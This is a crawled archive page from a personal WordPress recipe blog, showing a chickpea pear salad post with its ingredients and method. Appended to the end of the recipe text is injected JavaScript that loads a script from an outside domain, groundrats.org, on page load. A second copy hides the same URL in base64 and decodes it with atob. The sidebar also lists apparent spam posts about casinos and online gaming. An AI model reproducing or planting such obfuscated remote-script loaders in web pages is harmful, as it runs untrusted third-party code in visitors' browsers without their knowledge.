

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://insunlee.net/2015/07/22/
body_size: 9848
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>22 | July | 2015 | Insun Lee</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://insunlee.net/xmlrpc.php">

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Insun Lee &raquo; Feed" href="https://insunlee.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Insun Lee &raquo; Comments Feed" href="https://insunlee.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/insunlee.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://insunlee.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://insunlee.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://insunlee.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='prana-css-960-css' href='https://insunlee.net/wp-content/themes/prana/lib/css/960.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prana-css-style-css' href='https://insunlee.net/wp-content/themes/prana-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prana-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%7CBitter&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://insunlee.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://insunlee.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://insunlee.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://insunlee.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="July 22, 2015 &#8211; Insun Lee" />
<meta property="og:site_name" content="Insun Lee" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />

<!-- End Jetpack Open Graph Tags -->
</head>

<body class="archive date wp-theme-prana wp-child-theme-prana-child">
<div class="wrapper">  
  
  <header id="header" class="site-header" role="banner">
      
      <div class="container_16 container_header_top clearfix">
        <div class="grid_16">
		  <div id="headimg">

  <div id="logo-text">
    <span class="site-name"><a href="https://insunlee.net/" title="Insun Lee" rel="home">Insun Lee</a></span>
    <span class="site-description"></span>
  </div><!-- end of #logo -->
  
  	  <div id="logo-image">
		<a href="https://insunlee.net/"><img src="https://insunlee.net/wp-content/uploads/2014/02/cropped-MG_0028-21.jpg" width="940" height="396" alt="Insun Lee" /></a>
	  </div><!-- end of #logo -->
    
</div>        </div>
      </div>
      
      
      <div class="container_16 clearfix">
        <div class="grid_16">
          <nav id="nav" class="main-navigation" role="navigation">
            <div class="menu clearfix"><ul id="menu-main" class="sf-menu"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="http://insun.nauzilus.net/">Home</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://insunlee.net/about/">About me</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-59"><a href="https://insunlee.net/category/my-recipes/">My recipes</a>
<ul class="sub-menu">
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://insunlee.net/category/my-recipes/breakfast/">Breakfast</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://insunlee.net/category/my-recipes/lunch/">Lunch</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://insunlee.net/category/my-recipes/dinner/">Dinner</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://insunlee.net/category/my-recipes/salads/">salads</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://insunlee.net/category/my-recipes/snack/">Snack</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="https://insunlee.net/category/my-recipes/baking/">Baking</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://insunlee.net/category/my-recipes/drinks/">Drinks</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://insunlee.net/category/dining-and-wining/">Dining and Wining</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-60"><a href="https://insunlee.net/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://insunlee.net/category/travel/nyc/">NYC</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://insunlee.net/category/travel/europe/">Europe</a></li>
	<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://insunlee.net/category/travel/south-korea/">South Korea</a></li>
</ul>
</li>
</ul></div>          </nav>
        </div>
      </div>
  
  </header>

<div class="container_16 clearfix">
  <div class="grid_16">
    <div id="loop-meta">
      <h1 class="loop-meta-title">Daily Archives: <span>July 22, 2015</span></h1>
      <div class="loop-meta-description">You are browsing the site archives by date.</div>
    </div>
  </div>
</div> <!-- end .container_16 -->

  
<div class="container_16 clearfix">
  
  <div class="grid_12">
    <main id="content" class="site-main" role="main">

	        
                
          <article id="post-3006" class="post-3006 post type-post status-publish format-standard hentry category-dinner category-gluten-free category-lunch category-my-recipes category-salads category-vegetarian">
  
  <h2 class="entry-title"><a href="https://insunlee.net/my-recipes/chickpea-pear-salad/" title="Permalink to Chickpea Pear Salad" rel="bookmark">Chickpea Pear Salad</a></h2>
  
  <div class="entry-meta">    
	  <time class="entry-date entry-time updated" datetime="2015-07-22T15:05:13+10:00"><a href="https://insunlee.net/my-recipes/chickpea-pear-salad/" title="Chickpea Pear Salad" rel="bookmark">July 22, 2015 3:05 pm</a></time><span class="entry-meta-sep"> \ </span><span class="comments-link"><a href="https://insunlee.net/my-recipes/chickpea-pear-salad/#respond">Leave a Comment</a></span><span class="entry-meta-sep"> \ </span><span class="entry-author author vcard">by <a href="https://insunlee.net/author/insun/" title="by Insun" rel="author"><span class="entry-author-name fn">Insun</span></a></span>  </div>
  
    
  <div class="entry-content clearfix">	
	  <p><a href="https://insunlee.net/wp-content/uploads/2015/02/pear-chickpea-salad.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-3007" src="https://insunlee.net/wp-content/uploads/2015/02/pear-chickpea-salad-1024x714.jpg" alt="pear chickpea salad" width="660" height="460" srcset="https://insunlee.net/wp-content/uploads/2015/02/pear-chickpea-salad-1024x714.jpg 1024w, https://insunlee.net/wp-content/uploads/2015/02/pear-chickpea-salad-300x209.jpg 300w, https://insunlee.net/wp-content/uploads/2015/02/pear-chickpea-salad.jpg 1913w" sizes="(max-width: 660px) 100vw, 660px" /></a>Don&#8217;t you love the meals that can be thrown together with seasonal bits and pantry stock and also makes you feel healthier and happier. I get stumped on what to cook every single day that is easy to prepare but super nourishing. This salad is exactly like that &#8211; easy everyday salad. Good crunchy pear mixed with greens and creamy chickpeas. The dressing I used here is really basic mustard-ey, sweet and sour taste that embraces all the ingredients and lighten up a little bit.</p>
<p>Ingredients</p>
<p>1 cup of chickpeas, soaked overnight<br />
1/2 cup beetroot, grated<br />
1 pear, cored and thinly sliced<br />
1 cup of baby spinach<br />
1 cup of cos lettuce, chopped<br />
30g crumbled feta cheese<br />
handful of walnuts, crushed</p>
<p>Dressing</p>
<p>1 tsp Dijon mustard<br />
1 tbsp apple cider vinegar<br />
1 tbsp maple syrup or honey<br />
3 tbsp olive oil<br />
salt and pepper to taste</p>
<p>To make a dressing, mix all dressing ingredients in a bowl and whisk to combine. Taste and adjust seasoning. Place in the fridge until using. Rinse the soaked chickpeas and cover with cold water in a pot. Bring it up to a boil and simmer over medium heat for 15-20 minutes until cooked. In the mean time, prepare veggies and place in a large mixing bowl. When chickpeas are cooked, drain and transfer into a mixing bowl. Pour about half of the dressing over salad and toss to combine. Transfer to a serving plate, drizzle with more dressing and sprinkle crushed walnuts on top.<script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script></p>
  </div>
  
    
  <div class="entry-meta-bottom">    
    <span class="cat-links"><span class="entry-utility-prep entry-utility-prep-cat-links">Posted in:</span> <a href="https://insunlee.net/category/my-recipes/dinner/" rel="category tag">Dinner</a>, <a href="https://insunlee.net/category/my-recipes/gluten-free/" rel="category tag">Gluten Free</a>, <a href="https://insunlee.net/category/my-recipes/lunch/" rel="category tag">Lunch</a>, <a href="https://insunlee.net/category/my-recipes/" rel="category tag">My recipes</a>, <a href="https://insunlee.net/category/my-recipes/salads/" rel="category tag">salads</a>, <a href="https://insunlee.net/category/my-recipes/vegetarian/" rel="category tag">Vegetarian</a></span>    
  </div>

</article>        
              
            
          
    </main> <!-- end #content -->
  </div> <!-- end .grid_12 -->
  
  <div class="grid_4">
  <div id="sidebar" class="widget-area" role="complementary">
  
	<aside id="search-2" class="widget widget_search widget-widget_search clearfix"><div class="widget-wrap widget-inside"><div class="search">
  <form method="get" class="searchform" action="https://insunlee.net/">
    <label for="s" class="assistive-text">Search for:</label>
    <input type="text" class="field" name="s" id="s" value="Search" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
    <input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
  </form>
</div><!-- end .search --></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries widget-widget_recent_entries clearfix"><div class="widget-wrap widget-inside">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://insunlee.net/public/winning-strategies-in-the-world-of-online-gaming/">Winning Strategies in the World of Online Gaming</a>
									</li>
											<li>
					<a href="https://insunlee.net/public/qazancn-ansn-artrmaq-ucun-casino-dunyasna-giri/">Qazancın Şansını Artırmaq Üçün Casino Dünyasına Giriş</a>
									</li>
											<li>
					<a href="https://insunlee.net/post/a-nation-transforms-examining-the-emerging/">A Nation Transforms Examining the Emerging Economic Landscape and ghana news impact on everyday life</a>
									</li>
					</ul>

		</div></aside><aside id="archives-2" class="widget widget_archive widget-widget_archive clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://insunlee.net/2025/11/'>November 2025</a></li>
	<li><a href='https://insunlee.net/2025/10/'>October 2025</a></li>
	<li><a href='https://insunlee.net/2025/09/'>September 2025</a></li>
	<li><a href='https://insunlee.net/2024/12/'>December 2024</a></li>
	<li><a href='https://insunlee.net/2023/05/'>May 2023</a></li>
	<li><a href='https://insunlee.net/2023/02/'>February 2023</a></li>
	<li><a href='https://insunlee.net/2022/12/'>December 2022</a></li>
	<li><a href='https://insunlee.net/2016/12/'>December 2016</a></li>
	<li><a href='https://insunlee.net/2016/06/'>June 2016</a></li>
	<li><a href='https://insunlee.net/2016/05/'>May 2016</a></li>
	<li><a href='https://insunlee.net/2016/04/'>April 2016</a></li>
	<li><a href='https://insunlee.net/2016/03/'>March 2016</a></li>
	<li><a href='https://insunlee.net/2016/02/'>February 2016</a></li>
	<li><a href='https://insunlee.net/2015/11/'>November 2015</a></li>
	<li><a href='https://insunlee.net/2015/10/'>October 2015</a></li>
	<li><a href='https://insunlee.net/2015/08/'>August 2015</a></li>
	<li><a href='https://insunlee.net/2015/07/' aria-current="page">July 2015</a></li>
	<li><a href='https://insunlee.net/2015/06/'>June 2015</a></li>
	<li><a href='https://insunlee.net/2015/05/'>May 2015</a></li>
	<li><a href='https://insunlee.net/2015/04/'>April 2015</a></li>
